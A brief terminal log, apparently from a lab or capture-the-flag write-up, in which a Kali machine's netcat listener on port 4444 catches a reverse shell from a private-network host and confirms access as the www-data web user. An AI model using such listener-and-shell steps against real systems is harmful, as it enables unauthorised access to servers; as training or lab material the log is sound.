 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.0.2.7: inverse host lookup failed: Unknown host
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.7] 39733
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data